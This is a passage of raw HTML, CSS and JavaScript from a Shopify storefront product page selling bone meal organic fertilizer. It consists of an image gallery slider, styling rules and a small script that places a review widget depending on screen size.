    <link href="//alisoon.com/cdn/shop/t/10/assets/component-swatch-input.css?v=61683592951238328641731922296" rel="stylesheet" type="text/css" media="all" />
    <link href="//alisoon.com/cdn/shop/t/10/assets/component-swatch.css?v=6811383713633888781731922296" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--23603960906046__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23603960906046__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }
    
    .custom-vstar-review-widget .tt-head-title{
      width:100%;
      border-bottom: 1px solid #ccc;
      padding-bottom:1.5rem;
    }
    @media(min-width:750px){
      .custom-vstar-review-widget .tt-head-title:before{
        content:'';
        display:block !important;
        width:60px;
        height:7px;
        background:#c7591b;
        transform: translateY(35px);
      }
    }
    @media(max-width:750px){
      .custom-vstar-review-widget .tt-head-title:before{
        content:'';
        display:block !important;
        width:70px;
        height:7px;
        background:#c7591b;
        transform: translateY(41px);
      }
    }
    #price-template--23603960906046__main {
      border-bottom:1px solid #ccc;
      padding-bottom:2rem;
    }
    .product_desc{
      border-bottom:1px solid #ccc;
      padding-bottom:1rem;
    }</style><script src="//alisoon.com/cdn/shop/t/10/assets/product-info.js?v=149160427226008204701731922297" defer="defer"></script>
  <script src="//alisoon.com/cdn/shop/t/10/assets/product-form.js?v=82553749319723712671731922297" defer="defer"></script>
<script>
   function detectDevice() {
    var userAgent = navigator.userAgent.toLowerCase();
    var isMobile = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    var isIPhone = /iphone/i.test(userAgent);
    return isMobile
  }
  // 动态添加评论插件
  $(function(){
    if(window.innerWidth>=750&&!detectDevice()){
     $("#product-media-galler-reviews").append("<div class='custom-vstar-review-widget'></div>")
    }else{
      $(".main-product-reviews").append("<div class='custom-vstar-review-widget'></div>")
    }
  })
</script>
  
  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<style>
  @media(min-width:750px){
    .product_discount_bgc{
    background-image:url('//alisoon.com/cdn/shop/files/fo.png?v=1731923463');    width: 8rem;
    height: 8rem;
    position: absolute;
    z-index: 2;
    right: 10px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top:10px;
    text-align:center;
    line-height:8rem;
    font-size: 3rem;
    color: #fff;
  }
  }
  @media(max-width:750px){
    .product_discount_bgc{
    background-image:url('//alisoon.com/cdn/shop/files/fo.png?v=1731923463');    width: 8rem;
    height: 8rem;
    position: absolute;
    z-index: 2;
    right: 10px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top:155px;
    text-align:center;
    line-height:8rem;
    font-size: 3rem;
    color: #fff;
  }
  }
  
</style>
<div id="product-media-galler-reviews"  
    class="product__column-sticky"
  >
  <media-gallery
  id="MediaGallery-template--23603960906046__main"
  role="region"
  aria-label="Galériamegjelenítő"
  data-desktop-layout="thumbnail_slider"
>
    
    
    
    

  <div id="GalleryStatus-template--23603960906046__main" class="visually-hidden" role="status"></div>
  <slider-component  id="GalleryViewer-template--23603960906046__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23603960906046__main">
      Kihagyás, és ugrás a termékadatokra
    </a>
    <ul
      id="Slider-Gallery-template--23603960906046__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--23603960906046__main-33111100784958"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100784958"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100784958"
    >
      <span class="visually-hidden">
        1. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100817726"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100817726"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100817726"
    >
      <span class="visually-hidden">
        2. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100850494"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100850494"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100850494"
    >
      <span class="visually-hidden">
        3. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100883262"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100883262"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100883262"
    >
      <span class="visually-hidden">
        4. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100916030"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100916030"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100916030"
    >
      <span class="visually-hidden">
        5. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100948798"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100948798"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
